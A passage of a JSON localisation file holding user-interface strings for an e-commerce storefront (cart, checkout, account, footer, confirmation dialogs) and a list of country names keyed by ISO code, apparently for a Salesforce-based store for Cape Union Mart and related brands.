"},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop 